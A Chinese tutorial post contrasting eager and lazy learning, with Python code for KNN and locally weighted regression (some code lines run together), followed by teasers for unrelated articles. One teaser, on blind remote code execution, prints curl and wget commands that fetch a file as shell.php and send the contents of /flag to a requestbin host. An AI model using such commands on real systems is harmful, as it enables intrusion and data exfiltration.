关于懒惰学习与渴求学习的一份介绍
在这篇文章中,我将介绍些懒惰学习与渴求学习的算法例子,会介绍其概念、优缺点以及其python的运用。
一、渴求学习
1.1概念
渴求学习(Eager Learning)是指在训练阶段构建出复杂的模型,然后在预测阶段运用这个构建出的模型来进行预测。(在西瓜书中,将其翻译为“急切学习”)
1.2 优缺点
优点:预测效率高(因为已经构建好,所以直接拿来用即可)、适用范围广泛、可解释性强。
缺点:训练时间长、对静态数据集有效(对于一个动态的数据集,渴求学习需要对其频繁计算与训练,这样在有些时候是不符合实际需求的)、模型更新能力弱。
1.3 常见渴求学习的算法
通常,像逻辑回归、决策树、逻辑森林、SVM、深度学习等都属于渴求学习。
二、懒惰学习
1.1 概念
懒惰学习(Lazy Learning)与传统的渴求学习对应,它是一种机器学习的范式。通常地,这类学习算法会在训练阶段做极少或压根不做计算,而在之后的预测阶段才进行计算。可以说这类学习算法不进行复杂运算而是转向简单的存储并用这些存储去做出决策。
仔细观察,我们会发现渴求学习与懒惰学习间实际反应了时间复杂度与空间复杂度间的权衡。在渴求学习中,我们在训练阶段就要去构建一个模型,此时的时间复杂度通常会很高,而到了预测阶段则会相对降低,因为此时我们直接使用了那个构建的模型,而在整个过程中,真正需要去存储的只有那个构建好的模型,而不是庞大的训练集;而懒惰学习则与之相反,它起先时间复杂度很低,而后变高,因为开始时只要存储数据即可,而到了之后的预测阶段才开始构建局部模型去预测,所以复杂度升高,在整个过程中,其空间复杂度都会很高,因为它需要存储的不是一个构建好的模型而是整个庞大的训练集。所以,在实际运用是可以根据需求找到对于时间与空间之间的平衡点而进行正确的决定。
1.2 优缺点
优点:适应性强、灵活性高、训练时间较少。
缺点:内存消耗大、可解释性弱。
1.3 常见懒惰学习的算法
1)KNN算法
之前,我有详细介绍过KNN算法,所以在这里我只放一份代码,有需要的可以看我以往的文章。代码如下:
import numpy as np
from sklearn.datasets import load_iris
from sklearn.model_selection import train_test_split
from sklearn.preprocessing import StandardScaler
from sklearn.neighbors import KNeighborsClassifier
import matplotlib.pyplot as plt# 加载数据集并分割
iris = load_iris()
X = iris.data[:, [2, 3]] # 只使用花瓣长度和宽度
y = iris.target
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.3, random_state=1, stratify=y)# 标准化
sc = StandardScaler()
sc.fit(X_train)
X_train_std = sc.transform(X_train)
X_test_std = sc.transform(X_test)# KNN实例化
knn = KNeighborsClassifier(n_neighbors=3, p=2, metric='minkowski')
knn.fit(X_train_std, y_train)# 预测
y_pred = knn.predict(X_test_std)# 计算准确率
accuracy = np.mean(y_pred == y_test)
print(f'Accuracy: {accuracy * 100:.2f}%')# 可视化结果
# 训练集
plt.scatter(X_train_std[y_train==0, 0], X_train_std[y_train==0, 1], color='red', marker='o', label='setosa')
plt.scatter(X_train_std[y_train==1, 0], X_train_std[y_train==1, 1], color='blue', marker='x', label='versicolor')
plt.scatter(X_train_std[y_train==2, 0], X_train_std[y_train==2, 1], color='green', marker='s', label='virginica')
# 测试集
plt.scatter(X_test_std[y_test==0, 0], X_test_std[y_test==0, 1], color='lightcoral', marker='o', label='test setosa')
plt.scatter(X_test_std[y_test==1, 0], X_test_std[y_test==1, 1], color='lightblue', marker='x', label='test versicolor')
plt.scatter(X_test_std[y_test==2, 0], X_test_std[y_test==2, 1], color='lightgreen', marker='s', label='test virginica')
plt.xlabel('Petal length [standardized]')
plt.ylabel('Petal width [standardized]')
plt.legend(loc='upper left')
plt.show()其绘制出的图表为:
 2)局部加权回归(LRW)
2)局部加权回归(LRW)
局部加权回归的思路是: 在训练阶段不进行计算只存储数据,然后到了预测阶段则对于每一个新的输入数据点都根据周围附近的数据点来构建一个局部线性回归模型并对这个输入数据点去预测,预测完则作废。
其代码如下:
import numpy as np
import matplotlib.pyplot as plt# 生成模拟数据
np.random.seed(42)
X = np.linspace(0, 10, 100).reshape(-1, 1)
y = np.sin(X).ravel() + np.random.normal(0, 0.1, size=X.shape[0])# LWR算法实现
def lw_regression(X_train, y_train, X_test, tau):# 带宽参数taum = X_train.shape[0]weights = np.eye(m)for i in range(m):diff = X_train[i] - X_testweights[i, i] = np.exp(-diff * diff.T / (2.0 * tau * tau))theta = np.linalg.solve(X_train.T.dot(weights.dot(X_train)), X_train.T.dot(weights.dot(y_train)))return X_test.dot(theta)# 预测
predictions = []
tau = 0.1
for point in X:predictions.append(lw_regression(X, y, point, tau))
predictions = np.array(predictions)# 可视化结果
plt.figure(figsize=(10, 6))
plt.scatter(X, y, color='blue', label='Training data')
plt.plot(X, predictions, color='red', linewidth=2, label='LWR fit')
plt.xlabel('Feature')
plt.ylabel('Target')
plt.title('Locally Weighted Regression (LWR)')
plt.legend()
plt.show()然后代码做出的图表如下:

在这里,我给出代码的流程图如下:

这个流程图就是LWR的主要流程,至于整个代码,则是分为了三部分,生成模拟数据、预测以及可视化。其中关于生成模拟数据的过程中,我先设置了随机数种子,然后生成了0到10均匀分布的100个点,接着将之reshape成一列,最后生成正弦波形数据,并添加一些正态分布的噪声。
最后,我再解释下生成的图像,其中蓝色的点是生成的数据点,然后红色的曲线是加权回归算法的拟合结果。可以看出,局部加权回归算法生成的拟合曲线相当平滑。这是因为算法通过给每个训练样本分配权重,并根据权重构建局部线性模型,从而减少了噪声的影响。其中关于参数tau是指带宽,它控制着参数下降的速度,较小的tau值意味着权重随距离的增加而迅速下降,这会导致模型更加关注附近的点,可能产生过拟合。较大的tau值会使权重衰减得更慢,模型会考虑到更远的点,可能导致欠拟合。
3)懒惰朴素贝叶斯
虽然朴素贝叶斯通常属于渴求学习,但是让我们将其所有训练数据保存下来,然后在预测时计算每个类别的条件概率,而不是预先计算并存储概率分布。那么此时它就属于懒惰学习了。
4)懒惰SVM
在训练阶段我们只让它去存储训练数据与支持向量,而不去构建决策边界,然后在预测阶段根据输入数据与支持向量的关系再去做分类决策,那么此时的支持向量机就可以被称为“懒惰SVM”。
除上述外,还有懒惰强化学习、懒惰实例基学习、懒惰决策规则等也属于懒惰学习的范畴,在此不一一叙述了。
此上
相关文章:

关于懒惰学习与渴求学习的一份介绍
在这篇文章中,我将介绍些懒惰学习与渴求学习的算法例子,会介绍其概念、优缺点以及其python的运用。 一、渴求学习 1.1概念 渴求学习(Eager Learning)是指在训练阶段构建出复杂的模型,然后在预测阶段运用这个构建出的…...

sed 环境配置
参考项目来自这里: https://github.com/DCASE-REPO/DESED_task/tree/master/recipes/dcase2023_task4_baseline 1. 更新自己的 conda 避免一些包在旧的conda 环境中不存在; conda update conda使用conda 指定安装 对应版本 # CUDA 11.7 conda instal…...

黑神话:仙童,数据库自动反射魔法棒
黑神话:仙童,数据库自动反射魔法棒 Golang 通用代码生成器仙童发布了最新版本电音仙女尝鲜版十一及其介绍视频,视频请见:https://www.bilibili.com/video/BV1ET4wecEBk/ 此视频介绍了使用最新版的仙童代码生成器,将 …...

香江电器冲刺港交所上市:投资方提前撤资退出,因对赌协议而赔偿
近日,湖北香江电器股份有限公司(X.J. ELECTRICS (HU BEI) CO., LTD,下称“香江电器”)披露招股书,准备在港交所主板上市,国金证券为其独家保荐人。据贝多财经了解,香江电器曾计划在A股上市&…...

SpringSecurity实现自定义登录接口
SpringSecurity实现自定义登录接口 1、配置类 ConfigClazz(SpringSecuriey的) //首先就是要有一个配置类Resourceprivate DIYUsernamePasswordAuthenticationFilter diyUsernamePasswordAuthenticationFilter;/*SpringSecurity配置*/Beanpublic Securit…...

深度解析:Tkinter 界面布局与优化技巧
目录 深度解析:Tkinter 界面布局与优化技巧1. Tkinter 布局管理简介如何选择合适的布局管理器 2. pack() 布局管理详解嵌套布局 3. grid() 布局管理详解行列合并 4. place() 精确布局详解5. Tkinter 界面优化技巧自适应布局响应式布局资源管理 6. 项目示例ÿ…...

RCE_无回显
<aside> 💡 无回显 </aside> 写文件 **curl -o shell.php <http://xxxxxx.txt> wget -O shell.php <http://xxxxxx.txt>**请求带出 **curl <http://requestbin.net/r/1kiej1p1?pcat> /flag|base64 curl xxd -p /flag.xxxxxx.dnslo…...

文心一言智能体——绿色生活管家
最近,我在参加文心一言智能体大赛,这是我的智能体地址绿色生活管家,点击即可访问,大家可以去向我的智能体提问,提五个问题左右即可,真的非常感谢大家!好人一生平安🌼🌼&a…...

无人机(自组穿越机,航模)-芯片选型
飞控MCU: 型号尺寸子型号参数规格备注STM325*532位ARM Cortex-M3 CPU,72MHz,256KB Flash,20KB RAMLQFP 48F33*332位ARM Cortex-M4 CPU,72MHz,256KB Flash,40KB RAMMPU6050F45*532位ARM Cortex-M4 CPU&…...

[Cocoa]_[初级]_[绘制文本如何设置断行效果]
场景 在开发Cocoa程序时,表格NSTableView是经常使用的控件。其基于View Base的视图单元格模式就是使用NSCell或其子类来控制每个单元格的呈现。当一个单元格里的文字过多时,需要截断超出宽度的文字,怎么实现? 说明 Cocoa下的文本…...

IPS和IDS有啥区别
在网络安全领域,入侵检测系统 (IDS) 和入侵防御系统 (IPS) 是两种关键的技术,旨在保护网络免受各种威胁。这两者尽管名字相似,但在功能、配置、以及应用场景等方面都有着显著的差异。 入侵检测系统 (IDS) IDS 是一种被动监控系统,…...

c基础面试题
1.static和const的作用 static意为静态的,在C语言中可以修饰变量。如果是全局变量则只能在当前文件范围访问。 如果是函数内的局部变量则延长生命周期到整个程序。这意味着如果函数被多次调用,这个变量不会被重新初始化,而是保留上次调用结…...

选择最佳HR系统_6款产品评测与推荐
本文盘点了ZohoPeople、SAPSuccessFactors等六款主流HRMS,各系统各具特色,如ZohoPeople的全球化云管理、SAP的高定制化、Workday的实时数据分析等,适合不同规模企业需求,建议企业试用后决策。 一、Zoho People Zoho People 是一个…...

Latex技巧——参考文献中加入url和doi
有的期刊要求在参考文献里加入url或者doi, 例如下图中蓝色的字体。 在bib里编辑为下图中note行,也就是利用\href命令。\href后第一个{}内为网址,第二个{}为在参考文献中显示的蓝色文字。一般来说,两个{}内的文字相同。若遇到有些网址有下划线…...

安卓WPS Office v18.13.0高级版
软件介绍 WPS Office,金山WPS移动版,使用人数最多的移动办公软件套件。独有手机阅读模式,字体清晰翻页流畅;完美支持文字,表格,演示,PDF等51种文档格式;新版本具有海量精美模版及高…...

【C++力扣】917.仅仅反转字母|387.字符串中第一个唯一字符|415.字符串相加
✨ Blog’s 主页: 白乐天_ξ( ✿>◡❛) 🌈 个人Motto:他强任他强,清风拂山冈! 🔥 所属专栏:C深入学习笔记 💫 欢迎来到我的学习笔记! 一、917.仅仅反转字母 1.1 题目描述…...
异常处理和调试操作)
RxSwift系列(四)异常处理和调试操作
一、异常处理 1.catchErrorJustReturn 当遇到 error 事件的时候,就返回指定的值,然后结束。 enum MyError: Error {case Acase B }let disposeBag DisposeBag()let sequenceThatFails PublishSubject<String>()sequenceThatFails.catchErrorJ…...

Excel基础:电子表格Excel的使用技巧合集
一、内容 1.表格下拉框选择内容...

教育技术革新:SpringBoot在线教育系统开发
1系统概述 1.1 研究背景 随着计算机技术的发展以及计算机网络的逐渐普及,互联网成为人们查找信息的重要场所,二十一世纪是信息的时代,所以信息的管理显得特别重要。因此,使用计算机来管理微服务在线教育系统的相关信息成为必然。开…...

【大数据入门 | Hive】Join语句
1. 等值join Hive支持通常的sql join语句,但是只支持等值连接,不支持非等值连接。但sql是支持非等值连接的。 1)案例实操 (1)根据员工表和部门表中的部门编号相等,查询员工编号、员工名称和部门名称。 …...

Debian系统简介
目录 Debian系统介绍 Debian版本介绍 Debian软件源介绍 软件包管理工具dpkg dpkg核心指令详解 安装软件包 卸载软件包 查询软件包状态 验证软件包完整性 手动处理依赖关系 dpkg vs apt Debian系统介绍 Debian 和 Ubuntu 都是基于 Debian内核 的 Linux 发行版ÿ…...

无法与IP建立连接,未能下载VSCode服务器
如题,在远程连接服务器的时候突然遇到了这个提示。 查阅了一圈,发现是VSCode版本自动更新惹的祸!!! 在VSCode的帮助->关于这里发现前几天VSCode自动更新了,我的版本号变成了1.100.3 才导致了远程连接出…...

1688商品列表API与其他数据源的对接思路
将1688商品列表API与其他数据源对接时,需结合业务场景设计数据流转链路,重点关注数据格式兼容性、接口调用频率控制及数据一致性维护。以下是具体对接思路及关键技术点: 一、核心对接场景与目标 商品数据同步 场景:将1688商品信息…...

基于Uniapp开发HarmonyOS 5.0旅游应用技术实践
一、技术选型背景 1.跨平台优势 Uniapp采用Vue.js框架,支持"一次开发,多端部署",可同步生成HarmonyOS、iOS、Android等多平台应用。 2.鸿蒙特性融合 HarmonyOS 5.0的分布式能力与原子化服务,为旅游应用带来…...

cf2117E
原题链接:https://codeforces.com/contest/2117/problem/E 题目背景: 给定两个数组a,b,可以执行多次以下操作:选择 i (1 < i < n - 1),并设置 或,也可以在执行上述操作前执行一次删除任意 和 。求…...

【2025年】解决Burpsuite抓不到https包的问题
环境:windows11 burpsuite:2025.5 在抓取https网站时,burpsuite抓取不到https数据包,只显示: 解决该问题只需如下三个步骤: 1、浏览器中访问 http://burp 2、下载 CA certificate 证书 3、在设置--隐私与安全--…...

【单片机期末】单片机系统设计
主要内容:系统状态机,系统时基,系统需求分析,系统构建,系统状态流图 一、题目要求 二、绘制系统状态流图 题目:根据上述描述绘制系统状态流图,注明状态转移条件及方向。 三、利用定时器产生时…...

【git】把本地更改提交远程新分支feature_g
创建并切换新分支 git checkout -b feature_g 添加并提交更改 git add . git commit -m “实现图片上传功能” 推送到远程 git push -u origin feature_g...

Python如何给视频添加音频和字幕
在Python中,给视频添加音频和字幕可以使用电影文件处理库MoviePy和字幕处理库Subtitles。下面将详细介绍如何使用这些库来实现视频的音频和字幕添加,包括必要的代码示例和详细解释。 环境准备 在开始之前,需要安装以下Python库:…...

Rapidio门铃消息FIFO溢出机制
关于RapidIO门铃消息FIFO的溢出机制及其与中断抖动的关系,以下是深入解析: 门铃FIFO溢出的本质 在RapidIO系统中,门铃消息FIFO是硬件控制器内部的缓冲区,用于临时存储接收到的门铃消息(Doorbell Message)。…...
